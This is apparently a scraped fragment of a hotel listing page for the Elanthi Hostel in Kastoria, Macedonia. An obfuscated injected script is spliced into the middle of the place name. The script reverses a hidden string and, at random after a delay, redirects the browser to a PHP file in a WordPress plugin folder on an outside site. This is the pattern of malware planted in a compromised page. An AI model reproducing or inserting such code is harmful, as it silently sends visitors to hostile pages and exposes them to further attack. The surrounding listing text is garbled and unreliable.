 Elanthi Hostel_lowest prices_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Argos Orestiko